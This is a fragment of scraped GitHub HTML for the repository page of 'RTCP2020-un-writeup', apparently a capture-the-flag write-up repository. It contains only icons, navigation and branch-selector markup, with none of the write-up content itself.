.138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> MikoMikarro </span> <span>/</span> RTCP2020-un-writeup
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":236384593,"originating_url":"https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/rice%20goddess","user_id":null}}" data-hydro-click-hmac="70145ace69d546aadf27eca4569a738f94d59052ff9f28b7b2f1b5208649d02a"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" 